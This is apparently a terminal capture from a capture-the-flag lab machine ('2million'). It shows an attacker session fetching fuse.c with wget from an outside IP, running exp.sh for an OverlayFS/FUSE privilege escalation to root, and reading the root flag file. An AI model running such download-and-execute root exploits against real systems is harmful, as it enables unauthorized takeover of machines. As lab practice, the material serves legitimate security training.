 admin@2million:/tmp$ wget http://10.10.14.34/fuse.c
--2024-04-06 14:14:46--  http://10.10.14.34/fuse.c
Connecting to 10.10.14.34:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4532 (4.4K) [text/x-csrc]
Saving to: ‘fuse.c’
fuse.c 100%[===========================>] 4.43K --.-KB/s in 0.006s
2024-04-06 14:14:47 (792 KB/s) - ‘fuse.c’ saved [4532/4532]
admin@2million:/tmp$ ls
exp.sh
fuse.c
snap-private-tmp
systemd-private-7dda0b58398c4377b135d4a028c17ddb-memcached.service-HniP09
systemd-private-7dda0b58398c4377b135d4a028c17ddb-ModemManager.service-K414Wz
systemd-private-7dda0b58398c4377b135d4a028c17ddb-systemd-logind.service-HGw28j
systemd-private-7dda0b58398c4377b135d4a028c17ddb-systemd-resolved.service-nJqiqb
systemd-private-7dda0b58398c4377b135d4a028c17ddb-systemd-timesyncd.service-cbNrdS
tmux-1000
vmware-root_613-3980364028
admin@2million:/tmp$ /bin/bash exp.sh
[+] Create dir
[+] Compile fuse.c
[+] Create fuse file system
[+] Create overlayFS
[+] Copy Up
[+] You are root!
# whoami
root
# cat /root/root.txt
7fedd03a0580b78d8408066842d1115c